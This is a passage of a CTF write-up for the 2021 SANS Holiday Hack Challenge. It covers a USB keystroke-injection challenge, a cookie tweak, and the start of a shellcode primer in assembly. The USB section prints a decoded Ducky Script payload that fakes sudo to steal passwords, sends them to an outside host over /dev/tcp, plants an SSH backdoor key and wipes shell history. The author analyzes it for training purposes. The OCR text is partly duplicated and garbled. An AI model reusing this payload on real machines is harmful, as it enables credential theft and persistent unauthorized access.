

Talk to Jewel again to retrieve some hints:

ewel Loggins

Great work! It seems simpler now that I've seen it once. Thanks for showing me! Prof. Petabyte warned us about random USB devices. They might be malicious keystroke injectors! A troll could program a keystroke injector to deliver malicious keystrokes when it is plugged in. Ducky Script is a language used to specify those keystrokes. What commands would a troll try to run on our workstations? I heard that SSH keys <u>can be used as backdoors</u>. Maybe that's useful?

Visit Morcal in the speaker UNpreparedness Room:



Open the terminal:

What is the troll username involved with this attack?

A random USB device, oh what could be the matter? It seems a troll has left this, right on a silver platter. Oh my friend I need your ken, this does not smell of attar. Help solve this challenge quick quick, I shall offer no more natter.

Evaluate the USB data in /mnt/USBDEVICE.

elf@13b522671dd8:~\$ ls mallard.py\*
elf@13b522671dd8:~\$ ./mallard.py usage: mallard.py [-h] [--file FILE] [--no\_analyze] --output file OUTPUT FILE1 [--analysis\_file ANALYSIS\_FILE] [--debug] optional arguments: show this help message and exit -h, --help --file FILE, -f FILE The file to decode, default: inject.bin Include this switch to turn off analysis of the --no\_analyze, -A duckyfile --output\_file OUTPUT\_FILE, -o OUTPUT\_FILE File to save decoded ducky script to. Default will print duckyfile to screen. --analysis\_file ANALYSIS\_FILE Location to output analysis. Default will print analysis to screen. --debug Enable Debug Logging. elf@13b522671dd8:~\$ ls /mnt/USBDEVICE/ inject.bin

Great. Mallard.py can analyze Duckyfiles, and the mounted USB-device contains a ... Duckyfile! Lets analyze the content of inject.bin with mallard.py:

| elf@13b522671dd8:~\$ | ./mallard.py | file | /mnt/USBDEVICE | /inject.bin |
|----------------------|--------------|------|----------------|-------------|
|----------------------|--------------|------|----------------|-------------|

| ENTER                                                                                                    |  |
|----------------------------------------------------------------------------------------------------|--|
|                                                                                                    |  |
|                                                                                                    |  |
|                                                                                                    |  |
|                                                                                                    |  |
|                                                                                                    |  |
|                                                                                                    |  |
|                                                                                                    |  |
|                                                                                                    |  |
|                                                                                                    |  |
|                                                                                                    |  |
| 601 -                                                                                                    |  |
| 601 -                                                                                                    |  |
| STRING /bin/bash                                                                                                    |  |
| ENTER                                                                                                    |  |
| DELAY 500                                                                                                    |  |
| STRING mkdir -p ~/.config/sudo                                                                                                    |  |
| ENTER                                                                                                    |  |
| DELAY 200                                                                                                    |  |
| STRING echo '#!/bin/bash > ~/.config/sudo/sudo                                                                                                    |  |
| ENTER                                                                                                    |  |
| STRING /usr/bin/sudo \$@                                                                                                    |  |
| ENTER                                                                                                    |  |
| STRING echo -n "[sudo] password for \$USER: "                                                                                                    |  |
| ENTER                                                                                                    |  |
| STRING read -s pwd                                                                                                    |  |
| ENTER                                                                                                    |  |
| STRING echo                                                                                                    |  |
| ENTER                                                                                                    |  |
| STRING echo "\$pwd"   /usr/bin/sudo -S true 2>/dev/null                                                                                                    |  |
| ENTER                                                                                                    |  |
| STRING if [ \$? -eq 1 ]                                                                                                    |  |
| ENTER                                                                                                    |  |
| STRING then                                                                                                    |  |
| ENTER                                                                                                    |  |
| STRING echo "\$USER:\$pwd:invalid" > /dev/tcp/trollfun.jackfrosttower.com/1337                                                                                                    |  |
| ENTER                                                                                                    |  |
| STRING echo "Sorry, try again."                                                                                                    |  |
| ENTER                                                                                                    |  |
| STRING sudo \$@                                                                                                    |  |
| ENTER                                                                                                    |  |
| STRING else                                                                                                    |  |
| ENTER                                                                                                    |  |
| STRING echo "\$USER:\$pwd:valid" > /dev/tcp/trollfun.jackfrosttower.com/1337                                                                                                    |  |
| ENTER                                                                                                    |  |
| STRING echo "\$pwd"   /usr/bin/sudo -S \$@                                                                                                    |  |
| ENTER                                                                                                    |  |
| STRING fi                                                                                                    |  |
| ENTER                                                                                                    |  |
| STRING fi' > ~/.config/sudo/sudo                                                                                                    |  |
| ENTER                                                                                                    |  |
| DELAY 200                                                                                                    |  |
| STRING chmod u+x ~/.config/sudo/sudo                                                                                                    |  |
| ENTER                                                                                                    |  |
| DELAY 200                                                                                                    |  |
| STRING echo "export PATH=~/.config/sudo:\$PATH" >> ~/.bash profile                                                                                                    |  |
|                                                                                                    |  |
| ENTER                                                                                                    |  |
| ENTER<br>DELAY 200                                                                                                    |  |
| ENTER<br>DELAY 200<br>STRING echo "export PATH=~/.config/sudo:\$PATH" >> ~/.bashrc                                                                                                    |  |
| ENTER<br>DELAY 200<br>STRING echo "export PATH=~/.config/sudo:\$PATH" >> ~/.bashrc<br>ENTER                                                                                                    |  |
| ENTER<br>DELAY 200<br>STRING echo "export PATH=~/.config/sudo:\$PATH" >> ~/.bashrc<br>ENTER<br>DELAY 200                                                                                                    |  |
| ENTER<br>DELAY 200<br>STRING echo "export PATH=~/.config/sudo:\$PATH" >> ~/.bashrc<br>ENTER<br>DELAY 200<br>STRING echo ==gCz1XZr9FZ1pXay9Ga0VXYvg2cz5yL+BiP+AyJt92YuIXZ39Gd0N3byZ2ajFmau                                                                                                    |  |
| ENTER<br>DELAY 200<br>STRING echo "export PATH=~/.config/sudo:\$PATH" >> ~/.bashrc<br>ENTER<br>DELAY 200<br>STRING echo ==gCzlXZr9FZlpXay9Ga0VXYvg2cz5yL+BiP+AyJt92YuIXZ39Gd0N3byZ2ajFmau<br>4WdmxGbvJHdAB3bvd2Ytl3ajlGILFESV1mWVN2SChVYTp1VhNlRyQ1UkdFZopkb51EbHpFSwd1VRJ                                                                                                    |  |
| ENTER<br>DELAY 200<br>STRING echo "export PATH=~/.config/sudo:\$PATH" >> ~/.bashrc<br>ENTER<br>DELAY 200<br>STRING echo ==gCzlXZr9FZlpXay9Ga0VXYvg2cz5yL+BiP+AyJt92YuIXZ39Gd0N3byZ2ajFmau<br>4WdmxGbvJHdAB3bvd2Ytl3ajlGILFESV1mWVN2SChVYTp1VhNlRyQ1UkdFZopkbS1EbHpFSwd1VRJ<br>IRVNFdwM2SGVEZnRTaihmVXJ2ZRhVWvJFSJBTOtJ2ZV12YuV1Mkd2dTVGb0dUSJ5UMVdGNX11Zrhk                                                                                                    |  |
| ENTER<br>DELAY 200<br>STRING echo "export PATH=~/.config/sudo:\$PATH" >> ~/.bashrc<br>ENTER<br>DELAY 200<br>STRING echo ==gCzlXZr9FZlpXay9Ga0VXYvg2cz5yL+BiP+AyJt92YuIXZ39Gd0N3byZ2ajFmau<br>4WdmxGbvJHdAB3bvd2Ytl3ajlGILFESV1mWVN2SChVYTp1VhNlRyQ1UkdFZopkbS1EbHpFSwd1VRJ<br>1RVNFdwM2SGVEZnRTaihmVXJ2ZRhVWvJFSJBTOtJ2ZV12YuV1Mkd2dTVGb0dUSJ5UMVdGNX11Zrhk<br>YzZ0ValnQDRmd1cUS6x2RJpHbHFWVC1HZ0pVVTpnWwQFdSdEVIJ1RS9GZyoVcKJTVzwWMkBDcWFGd                                                                                                    |  |
| ENTER<br>DELAY 200<br>STRING echo "export PATH=~/.config/sudo:\$PATH" >> ~/.bashrc<br>ENTER<br>DELAY 200<br>STRING echo ==gCz1XZr9FZ1pXay9Ga0VXYvg2cz5yL+BiP+AyJt92YuIXZ39Gd0N3byZ2ajFmau<br>AWdmxGbvJHdAB3bvd2Yt13aj1GILFESV1mWvN2SChVYTp1VhN1RyQ1UkdFZopkbS1EbHpFSwd1VRJ<br>IRVNFdwM2SGVEZnRTaihmVXJ2ZRhVWvJFSJBTOtJ2ZV12YuV1Mkd2dTVGb0dUSJSUMVdGNX11Zrhk<br>YzZ0ValnQDRmd1cUS6x2RJpHbHFWVC1HZOpVVTpnWwQFdSdEVJJ1RS9GZyoVcKJTVzwWMkBDcWFGd<br>WIGZvJFSTJHZId1WKhkU14UbVBSYzJXLoN3cnAyboNWZ   rev   base64 -d   bash                                                                                                    |  |
| ENTER<br>DELAY 200<br>STRING echo "export PATH=~/.config/sudo:\$PATH" >> ~/.bashrc<br>ENTER<br>DELAY 200<br>STRING echo ==gCz1XZr9FZ1pXay9Ga0VXYvg2cz5yL+BiP+AyJt92YuIXZ39Gd0N3byZ2ajFmau<br>4WdmxGbvJHdAB3bvd2Yt13aj1GILFESV1mWVN2SChVYTp1VhN1RyQ1UkdFZopkbS1EbHpFSwd1VRJ<br>1RVNFddwI2SGVEZnRTaihmVXJ2ZRhVWvJFSJBT0tJ2ZV12YuV1Mkd2dTVGb0dUSJ5UMVdGNX11Zrhk<br>YzZ0ValnQDRmd1cUS6x2RJpHbHFWVC1HZOpVVTpnWwQFdSdEVIJ1RS9GZyoVcKJTVzwWMkBbcWFGd<br>WIGZvJFSTJHZId1WKhkU14UbVBSYzJXLoN3cnAyboNWZ   rev   base64 -d   bash<br>ENTER                                                                                             |  |
| ENTER<br>DELAY 200<br>STRING echo "export PATH=~/.config/sudo:\$PATH" >> ~/.bashrc<br>ENTER<br>DELAY 200<br>STRING echo ==gCz1XZr9FZ1pXay9Ga0VXYvg2cz5yL+BiP+AyJt92YuIXZ39Gd0N3byZ2ajFmau<br>4WdmxGbvJHdAB3bvd2Yt13aj1GILFESV1mWVN2SChVYTp1VhN1RyQ1UkdFZopkbS1EbHpFSwd1VRJ<br>1RVNFdwM2SGVEZnRTaihmVXJ2ZRhVWvJFSJBTOtJ2ZV12YuV1Mkd2dTVGb0dUSJ5UMVdGNX11Zrhk<br>YzZ0Va1nQDRmddcU56x2RJpHbHFWvC1HZOpVVTpnWwQFdSdEVIJ1RS9GZy0VcKJTVzwMMkBDcWFGd<br>W1GZvJFSTJHZId1WKhkU14UbVBSYzJXLoN3cnAyboNWZ   rev   base64 -d   bash<br>ENTER<br>DELAY 600                                                                                 |  |
| ENTER<br>DELAY 200<br>STRING echo "export PATH=~/.config/sudo:\$PATH" >> ~/.bashrc<br>ENTER<br>DELAY 200<br>STRING echo ==gCz1XZr9FZ1pXay9Ga0VXYvg2cz5yL+BiP+AyJt92YuIXZ39Gd0N3byZ2ajFmau<br>4WdmxGbvJHdAB3bvd2Yt13aj1GILFESV1mWVN2SChVYTp1VhN1RyQ1UkdFZopkbS1EbHpFSwd1VRJ<br>1RVNFdwM2SGVEZnRTaihmVXJ2ZRhVWvJFSJBT0tJ2ZV12YuV1Mkd2dTVGb0dUSJ5UMVdGNX11Zrhk<br>YzZ0ValnQDRmd1cUS6x2RJpHbHFWVC1HZ0pVVTpnWwQFdSdEVIJ1RS9GZyoVcKJTVzwWMkBDcWFGd<br>W1GZvJFSTJHZId1WKhkU14UbVBSYzJXLoN3cnAyboNWZ   rev   base64 -d   bash<br>ENTER<br>DELAY 600<br>STRING history -c &k rm .bash_history && exit                                |  |
| ENTER<br>DELAY 200<br>STRING echo "export PATH=~/.config/sudo:\$PATH" >> ~/.bashrc<br>ENTER<br>DELAY 200<br>STRING echo ==gCz1XZr9FZ1pXay9Ga0VXYvg2cz5yL+BiP+AyJt92YuIXZ39Gd0N3byZ2ajFmau<br>4WdmxGbvJHdAB3bvd2Yt13aj1GILFESV1mWVN2SChVYTp1VhN1RyQ1UkdFZopkbS1EbHpFSwd1VRJ<br>1RVNFdwM2SGVEZnRTaihmVXJ2ZRhVWvJFSJBT0tJ2ZV12YuV1Mkd2dTVGb0dUSJ5UMVdGNX11Zrhk<br>YzZ0ValnQDRmd1cUS6x2RJpHbHFWVC1HZ0pVVTpnWwQFdSdEVIJ1RS9GZy0VcKJTVzwWMkBDcWFGd<br>W1GZvJFSTJHZId1WKhkU14UbVBSYzJXLoN3cnAyboNWZ   rev   base64 -d   bash<br>ENTER<br>DELAY 600<br>STRING history -c &k rm .bash_history && exit<br>ENTER                       |  |
| ENTER<br>DELAY 200<br>STRING echo "export PATH=~/.config/sudo:\$PATH" >> ~/.bashrc<br>ENTER<br>DELAY 200<br>STRING echo ==gCzlXZr9FZlpXay9Ga0VXYvg2cz5yL+BiP+AyJt92YuIXZ39Gd0N3byZ2ajFmau<br>4WdmxGbvJHdAB3bvd2Yt13aj1GILFESV1mWVN2SChVYTp1VhNlRy01UkdFZopkbS1EbHpFSwd1VRJ<br>1RVNFdwM2SGVEZnRTaihmVXJ2ZRhVWvJFSJBT0tJ2ZV12YuV1Mkd2dTVGb0dUSJ5UMVdGNX11Zrhk<br>YzZ0ValnQDRmd1cUS6x2RJpHbHFWVC1HZOpVVTpnWwQFdSdEVIJ1RS9GZy0VcKJTVzwWMkBDcWFGd<br>W1GZvJFSTJHZId1wKhkU14UbVBSYzJXLoN3cnAyboNWZ   rev   base64 -d   bash<br>ENTER<br>DELAY 600<br>STRING history -c &k rm .bash_history && exit<br>ENTER<br>DELAY 600          |  |
| ENTER<br>DELAY 200<br>STRING echo "export PATH=~/.config/sudo:\$PATH" >> ~/.bashrc<br>ENTER<br>DELAY 200<br>STRING echo ==gCzlXZr9FZlpXay9Ga0VXYvg2cz5yL+BiP+AyJt92YuIXZ39Gd0N3byZ2ajFmau<br>4WdmxGbvJHdAB3bvd2Yt13aj1GILFESV1mWVN2SChVYTp1VhNlkyQ1UkdFZopkbS1EbHpFSwd1VRJ<br>1RVNFdwM2SGVEZnRTaihmVXJ2ZRhVwvJFSJBTOtJ2ZV12YuV1Mkd2dTVGb0dUSJ5UMVdGNX11Zrhk<br>YzZ0ValnQDRmd1cUS6x2RJpHbHFWVC1HZOpVVTpnWwQFdSdEVIJ1RS9GZy0VcKJTVzwWMkBDcWFGd<br>W1GZvJFSTJHZId1WkhkU14UbVBSYzJXLoN3cnAyboNWZ   rev   base64 -d   bash<br>ENTER<br>DELAY 600<br>STRING history -c && rm .bash_history && exit<br>ENTER<br>DELAY 600<br>GUI q |  |

Hmm... This attack creates a .config/sudo/sudo-script and modifies the users path in .bash\_profile to make sure the script overrules the 'real' sudo. When sudo is executed, usernames and passwords are sent off to trollfun.jackfrosttower.com:1337. Finally, there's a little piece of encoded stuff at the end of the script that is piped to bash. We can simply decode this by running the echo | rev | base64-d commands in our terminal. Just make sure you don't pipe it to bash:

elf@13b522671dd8:~\$ echo ==gCzlXZr9FZ1pXay9Ga0VXYvg2cz5yL+BiP+AyJt92YuIXZ39Gd0N3byZ2ajFmau4WdmxGbvJHdAB3bvd2Ytl3ajlGILFESV1mWVN2SChVYTp1VhNlRyQ1UkdFZopkb51EbHpFSwd1VRJlRVNFdwM2SGVEZnRTaihmVXJ2ZRhVWvJFSJBT0tJ2ZV12YuV lMkd2dTVGb0dUSJ5UMVdGNX11ZrhkYzZ0ValnQDRmd1cUS6x2RJpHbHFWVClHZ0pVVTpnWwQFdSdEVIJlRS9GZyoVcKJTVzwWMkBDcWFGdW1GZvJFSTJHZId1WKhkU14UbVBSYzJXLoN3cnAyboNWZ | rev | base64 -d echo 'ssh-rsa UmNSRHJZWHdrSHRodmVtaVp0d1l3U2JqZ2doRFRHTGRtT0ZzSUZNdyBUaG1zIG1zIG5vdCByZWFsbHkgYW4gU1NIIGt1eSwgd2UncmUgbm90IHRoYXQgbWVhbi4gdEFKc0tSUFRQVWpHZG1MRnJhdWdST2FSaWZSaXBKcUZmUHAK ickymcgoop@trollfun.jackfrosttower.com' >> ~/.ssh/authorized\_keys

Ok, this Troll was so stupid to append his own username to the public key he puts in the malicious authorized\_keys-file...

| is the troll username involved with this attack? |
|--------------------------------------------------|
|                                                  |
| кутсвоор                                         |
| king                                             |
| answer is correct! Drat that Icky McGoop!        |
|                                                  |
| k to Morcel again:                               |



## **OBJECTIVE 6) SHELLCODE PRIMER**

Difficulty: 3 - Complete the Shellcode Primer in the casino Jack's office. According to the last challenge, what is the secret to KringleCon success? "All of our speakers and organizers, providing the gift of \_\_\_\_\_, free to the community." Talk to Chimney Scissorsticks in the NetWars area for hints.

#### The Holiday Hero-game

Let's go to the roof and talk to Chimney:



There's a Single-player-mode-option in the cookies, but let's follow Chimney's advise, and play with a friend, as that is more fun indeed. I asked Kebnekaise to come over to the roof, and play the game with me. Later, dbug was looking for someone to play with, so I went back to the roof and we got a great score!

| Cookie Information Documents - Cookies - Collapse all Exp | and all                           |             |                                  |
|-----------------------------------------------------------|-----------------------------------|-------------|----------------------------------|
| https://hero.kringlecastle.com/?challen                   | ge=hero&id=4fb7eb96-d524-479f-    | Edit Cookie |                                  |
| 🖯 1 cookie                                                |                                   | Name        | нононо                           |
| Name                                                      | нононо                            | Value       | %7B%22single_player%22%3Atrue%7D |
| Value                                                     | %7B%22single_player%22%3Afalse%7D | Host        | hero.kringlecastle.com           |
| Host                                                      | hero.kringlecastle.com            | Path        |                                  |
| Path                                                      | 7                                 |             |                                  |
| Expres                                                    | Sun, 09 Jan 2022 22:54:52 GM1     | Expires     | Sun, 09 Jan 2022 22:54:52 GMT    |
| Secure                                                    | Yes                               |             | Session cookie                   |
| HttpOnly                                                  | No                                |             | Secure cookie                    |
| B Deiele ✔ Edit                                           |                                   |             | Cancel 🗸 Save                    |
|                                                           |                                   |             |                                  |
|                                                           |                                   |             |                                  |



## **Frostavator-challenge**

There's no Shellcode Primer-challenge in the Casino. After some wondering around, we've found it in Jack's Office. Instead of taking all the stairs, there's an elevator on the 2nd floor. However, the elevator has no power. Let's open up the Panel, and rearrange some logic gates to fix this thing.

#### 2021 SANS Holiday Hack Challenge, featuring KringleCon 4: Calling Birds - write-up by BusyR

| Elevator 2<br>FEEVator 2<br>FEEVAtor 2<br>FEEVAtor 2<br>FEEVAt |
|----------------------------------------------------------------------------------------------------|
|----------------------------------------------------------------------------------------------------|

Now, we can visit Jacks Office without the need to climb 16 stairs... Let's talk to the troll overthere:

![](_page_15_Picture_3.jpeg)

#### Introduction:

| : Set up some registers (sorta like variables) with values             |  |
|------------------------------------------------------------------------|--|
| ; In the debugger, look how these change!                              |  |
| mov rax, 0                                                             |  |
| mov rbx, 1                                                             |  |
| mov rcx, 2                                                             |  |
| mov rdx, 3                                                             |  |
| mov rsi, 4                                                             |  |
| mov rdi, 5                                                             |  |
| mov rbp, 6                                                             |  |
|                                                                        |  |
| ; Push and pop - watch how the stack changes!                          |  |
|                                                                        |  |
| pop rax                                                                |  |
|                                                                        |  |
|                                                                        |  |
| push 0x3333                                                            |  |
| pop rax                                                                |  |
| pop rax                                                                |  |
| pop rax                                                                |  |
|                                                                        |  |
| ; This creates a string and references it in rax - watch the debugger! |  |
| call getstring                                                         |  |
| db "Hello World!",0                                                    |  |
| getstring:                                                             |  |
| pop rax                                                                |  |
| - Finally nature 0/1277                                                |  |
|                                                                        |  |
| not rax, 0x1337                                                        |  |
|                                                                        |  |

#### Loops:

; We want to loop 5 times - you can change this if you want! mov rax, 5

; Top of the loop top:

| ; Decrement rax                          |  |  |
|------------------------------------------|--|--|
| dec rax                                  |  |  |
|                                          |  |  |
| ; Jump back to the top until rax is zero |  |  |
| jnz top                                  |  |  |
|                                          |  |  |
| ; Cleanly return after the loop          |  |  |
| ret                                      |  |  |
|                                          |  |  |

#### **Getting Started:**

; This is a comment! We'll use comments to help guide your journey. ; Right now, we just need to RETurn! ; ; Enter a return statement below and hit Execute to see what happens! ret

Returning a Value:

Page 16 of 50

; TODO: Set rax to 1337 mov rax, 0x1337

; Return, just like we did last time ret

#### System calls:

; TODO: Find the syscall number for sys\_exit and put it in rax mov rax,  ${\bf 60}$ 

; TODO: Put the exit\_code we want (99) in rdi mov rdi, 99

; Perform the actual syscall syscall

#### Calling Into the Void:

; Push this value to the stack push 0x12345678 ; Try to return ret

#### **Getting RIP:**

; Remember, this call pushes the return address to the stack call place\_below\_the\_nop

; This is where the function  $^{\rm *thinks*}$  it is supposed to return  ${\rm nop}$ 

; This is a 'label' - as far as the call knows, this is the start of a function place\_below\_the\_nop:

; TODO: Pop the top of the stack into rax pop rax

; Return from our code, as in previous levels ret

#### Hello, World!:

